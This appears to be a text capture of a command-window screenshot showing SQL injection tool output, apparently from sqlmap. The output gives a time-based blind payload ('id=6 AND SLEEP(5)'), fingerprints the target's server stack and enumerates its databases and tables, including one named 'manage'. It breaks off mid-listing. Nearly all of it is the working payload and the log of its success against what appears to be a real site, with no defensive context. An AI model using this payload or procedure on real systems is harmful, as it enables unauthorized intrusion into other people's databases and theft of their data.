 C:\WINDOWS\system32\cmd.exe
Payload: id=6 AND SLEEP(5)
---
[01:46:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.10
back-end DBMS: MySQL 5.0.11
[01:46:04] [INFO] fetching database names
[01:46:04] [INFO] the SQL query used returns 2 entries
[01:46:04] [INFO] resumed: information_schema
[01:46:04] [INFO] resumed: lfy
[01:46:04] [INFO] fetching tables for databases: 'information_schema, lfy'
[01:46:04] [INFO] the SQL query used returns 44 entries
Database: lfy
[7 tables]
+---------------------------------------+
| manage                                |
| news1                                 |
| news2                                 |
| news3                                 |
| news4                                 |
| news5                                 |
| news6                                 |
+---------------------------------------+
Database: information_schema